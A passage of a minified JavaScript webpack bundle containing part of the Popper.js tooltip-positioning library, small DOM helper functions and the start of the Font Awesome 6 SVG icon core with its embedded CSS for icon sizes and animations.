e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){r.has(e.name)||sort(e)})),i}var be={placement:"bottom",modifiers:[],strategy:"absolute"};function areValidElements(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function popperGenerator(e){void 0===e&&(e={});var t=e,r=t.defaultModifiers,i=void 0===r?[]:r,a=t.defaultOptions,o=void 0===a?be:a;return function(e,t,r){void 0===r&&(r=o);var a,s,u={placement:"bottom",orderedModifiers:[],options:Object.assign({},be,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},d=[],f=!1,p={state:u,setOptions:function(r){var a="function"==typeof r?r(u.options):r;cleanupModifierEffects(),u.options=Object.assign({},o,u.options,a),u.scrollParents={reference:isElement(e)?listScrollParents(e):e.contextElement?listScrollParents(e.contextElement):[],popper:listScrollParents(t)};var s,f,m=function(e){var t=order(e);return te.reduce((function(e,r){return e.concat(t.filter((function(e){return e.phase===r})))}),[])}((s=[].concat(i,u.options.modifiers),f=s.reduce((function(e,t){var r=e[t.name];return e[t.name]=r?Object.assign({},r,t,{options:Object.assign({},r.options,t.options),data:Object.assign({},r.data,t.data)}):t,e}),{}),Object.keys(f).map((function(e){return f[e]}))));return u.orderedModifiers=m.filter((function(e){return e.enabled})),u.orderedModifiers.forEach((function(e){var t=e.name,r=e.options,i=void 0===r?{}:r,a=e.effect;if("function"==typeof a){var o=a({state:u,name:t,instance:p,options:i}),noopFn=function(){};d.push(o||noopFn)}})),p.update()},forceUpdate:function(){if(!f){var e=u.elements,t=e.reference,r=e.popper;if(areValidElements(t,r)){u.rects={reference:getCompositeRect(t,getOffsetParent(r),"fixed"===u.options.strategy),popper:getLayoutRect(r)},u.reset=!1,u.placement=u.options.placement,u.orderedModifiers.forEach((function(e){return u.modifiersData[e.name]=Object.assign({},e.data)}));for(var i=0;i<u.orderedModifiers.length;i++)if(!0!==u.reset){var a=u.orderedModifiers[i],o=a.fn,s=a.options,d=void 0===s?{}:s,m=a.name;"function"==typeof o&&(u=o({state:u,options:d,name:m,instance:p})||u)}else u.reset=!1,i=-1}}},update:(a=function(){return new Promise((function(e){p.forceUpdate(),e(u)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(a())}))}))),s}),destroy:function(){cleanupModifierEffects(),f=!0}};if(!areValidElements(e,t))return p;function cleanupModifierEffects(){d.forEach((function(e){return e()})),d=[]}return p.setOptions(r).then((function(e){!f&&r.onFirstUpdate&&r.onFirstUpdate(e)})),p}}var ye=popperGenerator(),we=popperGenerator({defaultModifiers:[ue,ve,le,ne,he,pe,ge,oe,me]}),_e=popperGenerator({defaultModifiers:[ue,ve,le,ne]})},504:(e,t,r)=>{"use strict";r(84),r(101);function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function getBreakpoint(e){var t,r=(t="--breakpoint-".concat(e),getComputedStyle(document.documentElement).getPropertyValue(t)).replace("px","");return parseInt(r,10)}function ready(e){if("loading"!==document.readyState)return e(new Event("ready"));document.addEventListener("DOMContentLoaded",e)}function withEl(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=[document.body];r.root&&(i="string"==typeof r.root?Array.from(document.querySelectorAll(r.root)):[r.root]);var a="object"==_typeof(e)?[e]:i.flatMap((function(t){return Array.from(t.querySelectorAll(e))}));if(!0===r.ready)return ready((function(){a.forEach(t)}));a.forEach(t)}function setListener(e,t,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};withEl(e,(function(e){e.addEventListener(t,(function(t){i.prevent&&t.preventDefault(),r(t,e)}),i)}),i)}function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function fontawesome_svg_core_typeof(e){return fontawesome_svg_core_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fontawesome_svg_core_typeof(e)}function _defineProperties(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function fontawesome_svg_core_slicedToArray(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var i,a,o=[],s=!0,u=!1;try{for(r=r.call(e);!(s=(i=r.next()).done)&&(o.push(i.value),!t||o.length!==t);s=!0);}catch(e){u=!0,a=e}finally{try{s||null==r.return||r.return()}finally{if(u)throw a}}return o}(e,t)||fontawesome_svg_core_unsupportedIterableToArray(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function fontawesome_svg_core_toConsumableArray(e){return function(e){if(Array.isArray(e))return fontawesome_svg_core_arrayLikeToArray(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||fontawesome_svg_core_unsupportedIterableToArray(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function fontawesome_svg_core_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return fontawesome_svg_core_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?fontawesome_svg_core_arrayLikeToArray(e,t):void 0}}function fontawesome_svg_core_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,i=new Array(t);r<t;r++)i[r]=e[r];return i}var noop=function(){},i={},a={},o=null,s={mark:noop,measure:noop};try{"undefined"!=typeof window&&(i=window),"undefined"!=typeof document&&(a=document),"undefined"!=typeof MutationObserver&&(o=MutationObserver),"undefined"!=typeof performance&&(s=performance)}catch(e){}var u,d,f,p,m,h=(i.navigator||{}).userAgent,v=void 0===h?"":h,g=i,b=a,_=o,x=s,E=(g.document,!!b.documentElement&&!!b.head&&"function"==typeof b.addEventListener&&"function"==typeof b.createElement),I=~v.indexOf("MSIE")||~v.indexOf("Trident/"),B="svg-inline--fa",V="data-fa-i2svg",Y="data-fa-pseudo-element",J="data-prefix",Z="data-icon",ee="fontawesome-i2svg",te=["HTML","HEAD","STYLE","SCRIPT"],ne=function(){try{return!0}catch(e){return!1}}(),re="classic",ie="sharp",ae=[re,ie];function familyProxy(e){return new Proxy(e,{get:function(e,t){return t in e?e[t]:e.classic}})}var oe=familyProxy((_defineProperty(u={},re,{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fad:"duotone","fa-duotone":"duotone",fab:"brands","fa-brands":"brands",fak:"kit","fa-kit":"kit"}),_defineProperty(u,ie,{fa:"solid",fass:"solid","fa-solid":"solid"}),u)),se=familyProxy((_defineProperty(d={},re,{solid:"fas",regular:"far",light:"fal",thin:"fat",duotone:"fad",brands:"fab",kit:"fak"}),_defineProperty(d,ie,{solid:"fass"}),d)),le=familyProxy((_defineProperty(f={},re,{fab:"fa-brands",fad:"fa-duotone",fak:"fa-kit",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"}),_defineProperty(f,ie,{fass:"fa-solid"}),f)),ce=familyProxy((_defineProperty(p={},re,{"fa-brands":"fab","fa-duotone":"fad","fa-kit":"fak","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"}),_defineProperty(p,ie,{"fa-solid":"fass"}),p)),ue=/fa(s|r|l|t|d|b|k|ss)?[\-\ ]/,de="fa-layers-text",fe=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp|Kit)?.*/i,pe=familyProxy((_defineProperty(m={},re,{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"}),_defineProperty(m,ie,{900:"fass"}),m)),me=[1,2,3,4,5,6,7,8,9,10],he=me.concat([11,12,13,14,15,16,17,18,19,20]),ve=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],ge="duotone-group",be="swap-opacity",ye="primary",we="secondary",_e=new Set;Object.keys(se.classic).map(_e.add.bind(_e)),Object.keys(se.sharp).map(_e.add.bind(_e));var xe=[].concat(ae,fontawesome_svg_core_toConsumableArray(_e),["2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",ge,be,ye,we]).concat(me.map((function(e){return"".concat(e,"x")}))).concat(he.map((function(e){return"w-".concat(e)}))),Se=g.FontAwesomeConfig||{};if(b&&"function"==typeof b.querySelector){[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach((function(e){var t=fontawesome_svg_core_slicedToArray(e,2),r=t[0],i=t[1],a=function(e){return""===e||"false"!==e&&("true"===e||e)}(function(e){var t=b.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}(r));null!=a&&(Se[i]=a)}))}var Ee={styleDefault:"solid",familyDefault:"classic",cssPrefix:"fa",replacementClass:B,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};Se.familyPrefix&&(Se.cssPrefix=Se.familyPrefix);var ke=_objectSpread2(_objectSpread2({},Ee),Se);ke.autoReplaceSvg||(ke.observeMutations=!1);var Ce={};Object.keys(Ee).forEach((function(e){Object.defineProperty(Ce,e,{enumerable:!0,set:function(t){ke[e]=t,Te.forEach((function(e){return e(Ce)}))},get:function(){return ke[e]}})})),Object.defineProperty(Ce,"familyPrefix",{enumerable:!0,set:function(e){ke.cssPrefix=e,Te.forEach((function(e){return e(Ce)}))},get:function(){return ke.cssPrefix}}),g.FontAwesomeConfig=Ce;var Te=[];var Ae=16,Oe={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function nextUniqueId(){for(var e=12,t="";e-- >0;)t+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[62*Math.random()|0];return t}function toArray(e){for(var t=[],r=(e||[]).length>>>0;r--;)t[r]=e[r];return t}function classArray(e){return e.classList?toArray(e.classList):(e.getAttribute("class")||"").split(" ").filter((function(e){return e}))}function htmlEscape(e){return"".concat(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function joinStyles(e){return Object.keys(e||{}).reduce((function(t,r){return t+"".concat(r,": ").concat(e[r].trim(),";")}),"")}function transformIsMeaningful(e){return e.size!==Oe.size||e.x!==Oe.x||e.y!==Oe.y||e.rotate!==Oe.rotate||e.flipX||e.flipY}function css(){var e="fa",t=B,r=Ce.cssPrefix,i=Ce.replacementClass,a=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Solid";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Regular";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Light";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Thin";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  -webkit-transform-origin: center center;\n          transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  -webkit-transform: translate(-50%, -50%);\n          transform: translate(-50%, -50%);\n  -webkit-transform-origin: center center;\n          transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  -webkit-transform: scale(var(--fa-counter-scale, 0.25));\n          transform: scale(var(--fa-counter-scale, 0.25));\n  -webkit-transform-origin: top right;\n          transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: bottom right;\n          transform-origin: bottom right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: bottom left;\n          transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: top right;\n          transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: top left;\n          transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(var(--fa-li-width, 2em) * -1);\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  -webkit-animation-name: fa-beat;\n          animation-name: fa-beat;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);\n          animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  -webkit-animation-name: fa-bounce;\n          animation-name: fa-bounce;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  -webkit-animation-name: fa-fade;\n          animation-name: fa-fade;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  -webkit-animation-name: fa-beat-fade;\n          animation-name: fa-beat-fade;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  -webkit-animation-name: fa-flip;\n          animation-name: fa-flip;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);\n          animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  -webkit-animation-name: fa-shake;\n          animation-name: fa-shake;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, linear);\n          animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  -webkit-animation-name: fa-spin;\n          animation-name: fa-spin;\n  -webkit-animation-delay: var(--fa-animation-delay, 0s);\n          animation-delay: var(--fa-animation-delay, 0s);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 2s);\n          animation-duration: var(--fa-animation-duration, 2s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, linear);\n          animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  -webkit-animation-name: fa-spin;\n          animation-name: fa-spin;\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));\n          animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    -webkit-animation-delay: -1ms;\n            animation-delay: -1ms;\n    -webkit-animation-duration: 1ms;\n            animation-duration: 1ms;\n    -webkit-animation-iteration-count: 1;\n            animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@-webkit-keyframes fa-beat {\n  0%, 90% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  45% {\n    -webkit-transform: scale(var(--fa-beat-scale, 1.25));\n            transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  45% {\n    -webkit-transform: scale(var(--fa-beat-scale, 1.25));\n            transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@-webkit-keyframes fa-bounce {\n  0% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n}\n@-webkit-keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@-webkit-keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));\n            transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));\n            transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@-webkit-keyframes fa-flip {\n  50% {\n    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 